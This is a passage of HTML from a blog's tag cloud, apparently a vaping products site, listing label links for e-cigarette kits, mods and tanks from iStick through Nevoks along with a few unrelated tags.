<a dir='ltr' href='http://www.tellusual.com/search/label/istick%2050w'>istick 50w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%2060W'>iStick 60W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Amnis%20battery'>iStick Amnis battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Amnis%20kit'>iStick Amnis kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20box%20mod'>istick box mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20kiya%20with%20gs%20juni'>istick kiya with gs juni</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20mini%2010w'>iStick mini 10w</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico'>iStick Pico</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%2025'>iStick Pico 25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%2075W%20By%20Eleaf'>iStick Pico 75W By Eleaf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%2075W%20TC'>iStick Pico 75W TC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%20Box%20Mod'>iStick Pico Box Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%20mod'>iStick Pico mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%20S'>iStick Pico S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Power'>iStick Power</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Power%202C%20Kit'>iStick Power 2C Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20power%20mod'>istick power mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20QC%20200W%20Kit'>iStick QC 200W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Rim%20Kit'>iStick Rim Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20TC%20100W'>iStick TC 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20tc%2040w'>istick tc 40w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20tc40w'>istick tc40w</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20tc60w'>istick tc60w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20tria'>istick tria</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Trim%20Kit'>iStick Trim Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20trim%20with%20gsturbo'>istick trim with gsturbo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iW%C5%A9%20Starter%20Kit'>iWũ Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Jackaroo'>Jackaroo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Jackaroo%20kit'>Jackaroo kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Jackaroo%20Pod%20Kit'>Jackaroo Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/JC02'>JC02</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/JC02%20Pod%20Kit'>JC02 Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech'>Joyetech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20Batpack%20with%20Joye%20ECO%20D16'>Joyetech Batpack with Joye ECO D16</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20EKEE%20kit'>Joyetech EKEE kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20ESPION%20Tour%20220W%20Kit'>Joyetech ESPION Tour 220W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20ESPION%20Tour%20220W%20Kit%20with%20Cubis%20Max%20Atomizer'>Joyetech ESPION Tour 220W Kit with Cubis Max Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20Tralus%20Pod%20Kit'>Joyetech Tralus Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20ULTEX%20T80%20Kit%EF%BC%8C%20Joyetech%20ULTEX%20T80%20Kit%20with%20Cubis%20Max%20Tank%EF%BC%8CULTEX%20T80%20Kit%EF%BC%8C%20Joyetech%20ULTEX%20T80.'>Joyetech ULTEX T80 Kit&#65292; Joyetech ULTEX T80 Kit with Cubis Max Tank&#65292;ULTEX T80 Kit&#65292; Joyetech ULTEX T80.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/JUPITER%20Replacement%20RBA%20Coil'>JUPITER Replacement RBA Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog'>Justfog</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Compact%2016%20Kit%20%EF%BC%8C%20Justfog%EF%BC%8C%20Compact%2016%EF%BC%8C%20Kit%20%EF%BC%8CSourcemore'>Justfog Compact 16 Kit &#65292; Justfog&#65292; Compact 16&#65292; Kit &#65292;Sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Minifit%20Kit'>Justfog Minifit Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Minifit%20Max%20Pod%20Kit'>Justfog Minifit Max Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Minifit%20Pod%20Vape%20Kit.'>Justfog Minifit Pod Vape Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Minifit%20Starter%20Kit'>Justfog Minifit Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/K-Pin%20Mini%20Kit'>K-Pin Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/K1%20Stealth%20Kit'>K1 Stealth Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/K4%20Quick%20Kit'>K4 Quick Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kalmia%20Pod%20System'>Kalmia Pod System</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger'>Kanger</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Aerotank%20Plus'>Kanger Aerotank Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Aerotank%20Plus%20Tank'>Kanger Aerotank Plus Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Cupti'>Kanger Cupti</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Cupti%2075w%20TC%20Kit'>Kanger Cupti 75w TC Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20CUPTI%20ALL%20in%20ONE%20Starter%20Kit'>Kanger CUPTI ALL in ONE Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Juppi'>Kanger Juppi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Juppi%2075W%20TC%20Starter%20Kit'>Kanger Juppi 75W TC Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Juppi%20TC%2075W'>Kanger Juppi TC 75W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Slibox%20Pod%20Kit'>Kanger Slibox Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Tank'>Kanger Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger.info'>Kanger.info</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/KangerTech'>KangerTech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kangvape%20TH-710%20Box%20Kit'>Kangvape TH-710 Box Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kangvape%20TH-710%20Box%20Vaporizer%20Vape%20Kit'>Kangvape TH-710 Box Vaporizer Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kangvape.'>Kangvape.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kingtons%20BLK%20Rotary%20Dry%20Herb%20Vaporizer%EF%BC%8CKingtons%20%EF%BC%8CBLK%20Rotary%20Dry%20Herb%20%EF%BC%8CVaporizer%EF%BC%8Csourcemore'>Kingtons BLK Rotary Dry Herb Vaporizer&#65292;Kingtons &#65292;BLK Rotary Dry Herb &#65292;Vaporizer&#65292;sourcemore</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.tellusual.com/search/label/kit'>kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kit%0Asourcemore'>Kit
sourcemore</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kit.'>Kit.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kits'>Kits</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/KOKO%20Prime%20Vision'>KOKO Prime Vision</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kylin'>Kylin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kylin%20M%20Pro'>Kylin M Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kylin%20Mini%20V2%20RTA'>Kylin Mini V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kylin%20Mini%20V2%20RTA%20Atomizer'>Kylin Mini V2 RTA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Leaking%20Issues'>Leaking Issues</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/LED%20light'>LED light</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/lemo%20atomizer'>lemo atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/less%20high%20heat%20food'>less high heat food</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lexicon%20with%20ELLO%20Duro'>Lexicon with ELLO Duro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lida'>Lida</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lindwurm'>Lindwurm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lio%20Bar25'>Lio Bar25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lipancaron%20TC218'>Lipancaron TC218</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lit'>Lit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/lose%20weight'>lose weight</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape'>Lost Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20BTB%20100W%20Kit'>Lost Vape BTB 100W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20BTB%20100W%20Starter%20Kit'>Lost Vape BTB 100W Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20BTB%20Kit'>Lost Vape BTB Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20BTB%20Starter%20Kit'>Lost Vape BTB Starter Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20P200%20Box%20Mod'>Lost Vape Centaurus P200 Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20Q200'>Lost Vape Centaurus Q200</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20Q200%20Kit'>Lost Vape Centaurus Q200 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20Q200%20Kit%20with%20Centaurus%20Sub%20Ohm%20Tank'>Lost Vape Centaurus Q200 Kit with Centaurus Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20Sub%20Ohm%20Tank'>Lost Vape Centaurus Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%C2%A0Vape%C2%A0Galaxy%C2%A0T360%C2%A0Pod%C2%A0Kit'>Lost&#160;Vape&#160;Galaxy&#160;T360&#160;Pod&#160;Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Galaxy%20T360%20Pod%20Kit%EF%BC%8C%20Lost%20Vape%20Galaxy%20S360%20Pod%20Kit'>Lost Vape Galaxy T360 Pod Kit&#65292; Lost Vape Galaxy S360 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Kit'>Lost Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Orion%20DNA%20GO%20Kit'>Lost Vape Orion DNA GO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Pod%20Kit'>Lost Vape Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Pod%20Mod%20Kit'>Lost Vape Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Thelema%2080W%20Kit'>Lost Vape Thelema 80W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Thelema%20Kit'>Lost Vape Thelema Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Thelema%20Pod%20Mod%20Kit'>Lost Vape Thelema Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Thelema%20Quest%20200W%20Kit'>Lost Vape Thelema Quest 200W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Epoch%20Pro%20Kit'>Lost Vape Ursa Epoch Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Mini%20Pod%20Kit'>Lost Vape Ursa Mini Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Nano%20S%20II%20Kit'>Lost Vape Ursa Nano S II Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Ursa%20Quest%20Multi%20Kit'>Lost Vape Ursa Quest Multi Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luck%20Person'>Luck Person</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luna'>Luna</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luna%20Squonker%20Box%20Mod'>Luna Squonker Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luna%20Squonker%20Mod.'>Luna Squonker Mod.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luxe%20Mod'>Luxe Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luxe%20PM40'>Luxe PM40</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/LUXE%20Q%20Kit'>LUXE Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/LUXE%20Q%20Pod%20Kit'>LUXE Q Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Luxe%20XR%20Max%20Kit'>Luxe XR Max Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/lymphocytes'>lymphocytes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/M%20AIO%20Kit'>M AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/M100%20Aegis%20Mini%202%20Mod'>M100 Aegis Mini 2 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maat%20Tank%20New'>Maat Tank New</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Magic%20710%20Kit'>Magic 710 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/maintain%20atomizer'>maintain atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Manners%202%20II%20Pod'>Manners 2 II Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Manta%20Tank'>Manta Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Manuel%20d%27utilisation'>Manuel d&#39;utilisation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/marijuana'>marijuana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mars'>Mars</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Marvos%20T%2080W'>Marvos T 80W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Max100%20Mod'>Max100 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxpod%203'>Maxpod 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus'>Maxus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus%20100W%20Kit'>Maxus 100W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus%20200W%20Kit'>Maxus 200W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus%2050W%20Kit'>Maxus 50W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Maxus%20Solo%20100W'>Maxus Solo 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MDura%20Mini'>MDura Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/mechancial%20kit'>mechancial kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mechanical%20Mod'>Mechanical Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mechman%20Nano%20RDA%20Kit'>Mechman Nano RDA Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Medo'>Medo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Medo%20Vape%20Pod%20Starter%20Kit'>Medo Vape Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/melo%20300%20atomizer'>melo 300 atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Melo%204S'>Melo 4S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Melo%20RT%2022'>Melo RT 22</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MERLIN%20Mini%20Atomizer'>MERLIN Mini Atomizer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/method'>method</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/mini%20istick'>mini istick</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mini%20iStick%2010W'>Mini iStick 10W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mini%20V2'>Mini V2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minican%202'>Minican 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minican%20Kit'>Minican Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minifit%20Max%20Pod'>Minifit Max Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minifit%20Starter%20Kit'>Minifit Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minikin%203'>Minikin 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minikin%203%20Mod'>Minikin 3 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mipo'>Mipo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mirage%20DNA75C%20Box%20Mod'>Mirage DNA75C Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MK%20Pro%20Air'>MK Pro Air</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/mod'>mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mod%20Rayden%20100'>Mod Rayden 100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mod%20Rayden%20100%20Forged%20Carbon%20Fiber%20Limited%20Edition'>Mod Rayden 100 Forged Carbon Fiber Limited Edition</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mods'>Mods</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MTL'>MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MTL%20RDA'>MTL RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/muscle%20strength%20exercise'>muscle strength exercise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Musket'>Musket</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MVP'>MVP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MVP%20Pod'>MVP Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Naboo%20225W%20Kit'>Naboo 225W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Naboo%20225W%20TC%20Kit%20with%20Naboo%20Tank'>Naboo 225W TC Kit with Naboo Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Naboo%20225W%20TC%20Starter%20Kit'>Naboo 225W TC Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NANO'>NANO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nano%20X'>Nano X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Narada%20KitAugvape%20Narada%20Pod%20System%20Kit'>Narada KitAugvape Narada Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nautilus%20bvc%20coil'>nautilus bvc coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nautilus%20mini'>nautilus mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nautilus%20tank'>nautilus tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Neat%202'>Neat 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20Kit'>Nevoks Angus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20Mesh%20RDA%20Kit'>Nevoks Angus Mesh RDA Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20RDA%20Kit'>Nevoks Angus RDA Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20RDA%20Starter%20Kit'>Nevoks Angus RDA Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20RDA%20Vape%20Kit'>Nevoks Angus RDA Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Device'>New Device</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Product'>New Product</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Version'>New Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/News'>News</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nexus%20All-in-One%20Kit'>Nexus All-in-One Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nicotine'>nicotine</a>
</span>
<span class='label-size label-size-1'>
